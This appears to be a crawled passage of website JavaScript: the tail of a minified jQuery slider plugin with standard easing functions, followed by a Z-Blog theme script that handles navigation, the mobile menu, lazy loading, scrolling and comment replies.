fT=Math.abs(0^Y/O);dP=1==fU?p+fT:p+fT-1}f(dP)}},B=function(e){if(!K||m!=fU||e||q){if(q?fU>=1?fU=1:0>=fU&&(fU=0):(o=fU,fU>=D?fU=0:0>fU&&(fU=D-1)),r(),null!=Oa&&A(a.children()),X[0]&&(ce=X.eq(fU),null!=Oa&&A(X),"slideDown"==c?(X.not(ce).stop(!0,!0).slideUp(cg),ce.slideDown(cg,aI,function(){a[0]||s()})):(X.not(ce).stop(!0,!0).hide(),ce.animate({opacity:"show"},cg,function(){a[0]||s()}))),Yc>=cB)switch(c){case"fade":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().animate({opacity:"hide"},cg,aI);break;case"top":a.stop(!0,!1).animate({top:-fU*fh*ff},cg,aI,function(){s()});break;case"left":a.stop(!0,!1).animate({left:-fU*fh*G},cg,aI,function(){s()});break;case"leftLoop":var d=o;a.stop(!0,!0).animate({left:-(z(o)+p)*G},cg,aI,function(){-1>=d?a.css("left",-(p+(D-1)*fh)*G):d>=D&&a.css("left",-p*G),s()});break;case"topLoop":var d=o;a.stop(!0,!0).animate({top:-(z(o)+p)*ff},cg,aI,function(){-1>=d?a.css("top",-(p+(D-1)*fh)*ff):d>=D&&a.css("top",-p*ff),s()});break;case"leftMarquee":var f=a.css("left").replace("px","");0==fU?a.animate({left:++f},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Yc*G)}):a.animate({left:--f},0,function(){a.css("left").replace("px","")<=-(Yc+p)*G&&a.css("left",-p*G)});break;case"topMarquee":var Y=a.css("top").replace("px","");0==fU?a.animate({top:++Y},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Yc*ff)}):a.animate({top:--Y},0,function(){a.css("top").replace("px","")<=-(Yc+p)*ff&&a.css("top",-p*ff)})}g.removeClass(k).eq(fU).addClass(k),m=fU,dO||(dP.removeClass("nextStop"),O.removeClass("prevStop"),0==fU&&O.addClass("prevStop"),fU==D-1&&dP.addClass("nextStop")),fT.html("<span>"+(fU+1)+"</span>/"+D)}};K&&B(!0),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(function(){fU=n,K?B():"slideDown"==c?ce.slideUp(cg,t):ce.animate({opacity:"hide"},cg,t),m=fU},300)});var C=function(e){h=setInterval(function(){V?fU--:fU++,B()},e?e:fY)},E=function(e){h=setInterval(B,e?e:fY)},F=function(){fUc||(clearInterval(h),C())},H=function(){(dO||fU!=D-1)&&(fU++,B(),q||F())},I=function(){(dO||0!=fU)&&(fU--,B(),q||F())},J=function(){clearInterval(h),q?E():C(),fa.removeClass("pauseState")},L=function(){clearInterval(h),fa.addClass("pauseState")};if(b?q?(V?fU--:fU++,E(),fUc&&a.hover(L,J)):(C(),fUc&&Y.hover(L,J)):(q&&(V?fU--:fU++),fa.addClass("pauseState")),fa.click(function(){fa.hasClass("pauseState")?J():L()}),"mouseover"==f.trigger?g.hover(function(){var e=g.index(this);i=setTimeout(function(){fU=e,B(),F()},f.triggerTime)},function(){clearTimeout(i)}):g.click(function(){fU=g.index(this),B(),F()}),q){if(dP.mousedown(H),O.mousedown(I),dO){var M,N=function(){M=setTimeout(function(){clearInterval(h),E(0^fY/10)},150)},P=function(){clearTimeout(M),clearInterval(h),E()};dP.mousedown(N),dP.mouseup(P),O.mousedown(N),O.mouseup(P)}"mouseover"==f.trigger&&(dP.hover(H,function(){}),O.hover(I,function(){}))}else dP.click(H),O.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,d,f,Y,c){return jQuery.easing[jQuery.easing.def](e,d,f,Y,c)},easeInQuad:function(e,d,f,Y,c){return Y*(d/=c)*d+f},easeOutQuad:function(e,d,f,Y,c){return-Y*(d/=c)*(d-2)+f},easeInOutQuad:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d+f:-Y/2*(--d*(d-2)-1)+f},easeInCubic:function(e,d,f,Y,c){return Y*(d/=c)*d*d+f},easeOutCubic:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d+1)+f},easeInOutCubic:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d+f:Y/2*((d-=2)*d*d+2)+f},easeInQuart:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d+f},easeOutQuart:function(e,d,f,Y,c){return-Y*((d=d/c-1)*d*d*d-1)+f},easeInOutQuart:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d+f:-Y/2*((d-=2)*d*d*d-2)+f},easeInQuint:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d*d+f},easeOutQuint:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d*d*d+1)+f},easeInOutQuint:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d*d+f:Y/2*((d-=2)*d*d*d*d+2)+f},easeInSine:function(e,d,f,Y,c){return-Y*Math.cos(d/c*(Math.PI/2))+Y+f},easeOutSine:function(e,d,f,Y,c){return Y*Math.sin(d/c*(Math.PI/2))+f},easeInOutSine:function(e,d,f,Y,c){return-Y/2*(Math.cos(Math.PI*d/c)-1)+f},easeInExpo:function(e,d,f,Y,c){return 0==d?f:Y*Math.pow(2,10*(d/c-1))+f},easeOutExpo:function(e,d,f,Y,c){return d==c?f+Y:Y*(-Math.pow(2,-10*d/c)+1)+f},easeInOutExpo:function(e,d,f,Y,c){return 0==d?f:d==c?f+Y:(d/=c/2)<1?Y/2*Math.pow(2,10*(d-1))+f:Y/2*(-Math.pow(2,-10*--d)+2)+f},easeInCirc:function(e,d,f,Y,c){return-Y*(Math.sqrt(1-(d/=c)*d)-1)+f},easeOutCirc:function(e,d,f,Y,c){return Y*Math.sqrt(1-(d=d/c-1)*d)+f},easeInOutCirc:function(e,d,f,Y,c){return(d/=c/2)<1?-Y/2*(Math.sqrt(1-d*d)-1)+f:Y/2*(Math.sqrt(1-(d-=2)*d)+1)+f},easeInElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return-(fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP))+f},easeOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return fT*Math.pow(2,-10*d)*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(2==(d/=c/2))return f+Y;if(dP||(dP=c*.3*1.5),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return 1>d?-.5*fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+f:.5*fT*Math.pow(2,-10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*(d/=c)*d*((O+1)*d-O)+f},easeOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*((d=d/c-1)*d*((O+1)*d+O)+1)+f},easeInOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),(d/=c/2)<1?Y/2*d*d*(((O*=1.525)+1)*d-O)+f:Y/2*((d-=2)*d*(((O*=1.525)+1)*d+O)+2)+f},easeInBounce:function(e,d,f,Y,c){return Y-jQuery.easing.easeOutBounce(e,c-d,0,Y,c)+f},easeOutBounce:function(e,d,f,Y,c){return(d/=c)<1/2.75?Y*7.5625*d*d+f:2/2.75>d?Y*(7.5625*(d-=1.5/2.75)*d+.75)+f:2.5/2.75>d?Y*(7.5625*(d-=2.25/2.75)*d+.9375)+f:Y*(7.5625*(d-=2.625/2.75)*d+.984375)+f},easeInOutBounce:function(e,d,f,Y,c){return c/2>d?.5*jQuery.easing.easeInBounce(e,2*d,0,Y,c)+f:.5*jQuery.easing.easeOutBounce(e,2*d-c,0,Y,c)+.5*Y+f}});

--- FILE ---
content_type: application/javascript
request_url: http://baobeiaini.com/zb_users/theme/ywkauto/script/global.js
body_size: 1965
content:
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2017-02-16)
-------------------*/
$(function(){
	//Header
	var xts = document.location;
	var stt = $(".asl-title h3").text();
	$(".nav a").each(function() {
		if (this.href == xts.toString().split("#")[0]) {
			$(this).parent().addClass("cu");
			return false;
		}
		if ($(this).text() == stt) {
			$(this).parent().addClass("cu");
			return false;
		}
	});
	$(".nav>li").each(function(){
		$(this).find("a:eq(0)").addClass("link");
		var naurl=$(this).find("a:eq(0)").attr("href");
		var natxt=$(this).find("a:eq(0)").text();
		$(this).append('<a class="bg" href="'+naurl+'">'+natxt+'</a>');
	});
	$(".nav>li:has(ul)").hover( 
	function(){ 
		$(this).find('ul').slideDown(200);
	},function(){
		$(this).find('ul').slideUp(200);
	});
	$(".search input").bind({ 
		focus:function(){ 
			$(this).parents(".search").addClass("fcs");
		},blur:function(){ 
			$(this).parents(".search").removeClass("fcs");
		} 
	});
	var mbpwidth = $(window).width();
	var mnSub = 0;
	if(mbpwidth <= 600){
		$(".nav").click(function(){
			$(this).find("li").toggle();
		});
		$(".lph-left").click(function(){
			$(".nav li").hide();
		});
		$(".nav>li:has(ul) a").click(function(){
			if(mnSub==0){
				mnSub=1;
				return false;
			}else{
				mnSub=0;
				$(this).unbind("click");	
			}
		});
	}
	$(window).resize(function(){
		mbpwidth = $(window).width();
		if(mbpwidth > 600){
			$(".nav li").show();
		}
	});
	//Left
	$(".lph-pageList .info .tags").each(function(){
		var listag=$(this).find("a").length;
		if(listag<1){
			$(this).find("i").hide();
			$(this).find("em").show();
		}
	});
	//Logdes-Mobi
	function mobides(){
		if($(window).width()<=600){
			$(".lph-pageList .wrap li.pbox .word .des").each(function(){
				$(this).css("minHeight","100px");
				var maxwidth=56;
				var alltext=$(this).text();
				if($(this).text().length>maxwidth){
					$(this).text($(this).text().substring(0,maxwidth));
					$(this).html($(this).html()+'......');
				}
			});
		}
	};
	mobides();
	$(window).resize(mobides);
	//Lazy-img
	$("img.lazy").lazyload({
		effect : "fadeIn"
	});
	//Right
	$(".lph-right .kuaixun .kx-ul li").mouseenter(function(e){
		$(".lph-right .kuaixun .kx-ul li").removeClass("hov");
		$(this).addClass("hov");
	})
	$(".pbz-bd .bdd:eq(1)").hide();
	var rightPzIleft = [0,'50%'],
		pbzttab = $("#pbzttab"),
		pbzttabHd = pbzttab.find(".pbz-hd a"),
		pbzttabBd = pbzttab.find(".pbz-bd .bdd"),
		pbzttabCoin = pbzttab.find(".pbz-hd i");
	pbzttabHd.mouseenter(function(){
		var idx = $(this).index();
		pbzttabHd.removeClass("cur");
		pbzttabHd.eq(idx).addClass("cur");
		pbzttabBd.css({"display":"none"});
		pbzttabBd.eq(idx).css({"display":"block"});
		pbzttabCoin.animate({"left":rightPzIleft[idx]},300);
	})
	$("#lph-right-fengshenb").slide({mainCell:".bd",autoPlay:false,effect:"leftLoop"});	
	window.onload = function(){
		if($(".lph-right .weixinewm").length < 1) return;
		var wexinewm_y=$(".lph-right .weixinewm").offset().top-100;
		var lph_l=$(".lph-left").height();
		var lph_r=$(".lph-right").height();
		$(window).scroll(function(){
			if(lph_l>lph_r){
				if($(window).scrollTop()>wexinewm_y){
					$(".lph-right .weixinewm").addClass("weixinewm-fixed");
				}else{
					$(".lph-right .weixinewm").removeClass("weixinewm-fixed");
				}
			}
		});
	}
	$(".lph-right .hotauthor .btns a.weixin").hover(function(){
		var thiss = $(this);
		thiss.find(".aut-ewm").show(10,function(){
			$(this).addClass("show");
		})
	},function(){
			var this2 = $(this);
			$(this).find(".aut-ewm").removeClass("show");
			setTimeout(function(){
				this2.find(".aut-ewm").hide(10);
			},300)
	})
	//Footer
	$(window).scroll(function(){  
		if($(window).scrollTop()>300){  
			$(".gotoBar .top").slideDown(400);  
		}else{  
			$(".gotoBar .top").slideUp(400);
		}  
	});  
	$(".gotoBar .top").click(function(){
		$("html, body").animate({ scrollTop: 0 },{
			duration: 300,  
			easing: 'linear'
		});
	})
});
//Comments
zbp.plugin.unbind("comment.reply", "system");
zbp.plugin.on("comment.reply", "default", function(id) {
	var i = id;
	$("#inpRevID").val(i);
	var frm = $('#divCommentPost'),
		cancel = $("#cancel-reply");

	frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
	$('#AjaxComment' + i).before(frm);

	cancel.show().click(function() {
		var temp = $('#temp-frm');
		$("#inpRevID").val(0);
		if (!temp.length || !frm.length) return;
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		return false;
	});
	try {
		$('#txaArticle').focus();
	} catch (e) {}
	return false;
});
zbp.plugin.on("comment.get", "default", function (logid, page) {
	$('span.commentspage').html("Waiting...");
	$.get(bloghost + "zb_system/cmd.php?act=getcmt&postid=" + logid + "&page=" + page, function(data) {
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
		$("#cancel-reply").click();
	});
})
zbp.plugin.on("comment.postsuccess", "default", function () {
	$("#cancel-reply").click();
});